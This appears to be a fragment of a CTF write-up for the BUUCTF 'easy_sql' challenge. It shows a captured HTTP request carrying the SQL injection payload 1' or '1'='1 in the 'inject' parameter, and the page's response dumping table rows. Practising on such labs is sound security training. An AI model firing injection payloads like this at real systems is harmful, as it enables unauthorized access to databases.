 Raw Params Headers Hex
GET /?inject=1'+or+'1'='1 HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可<
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br>array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
<br>array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}
<br></pre>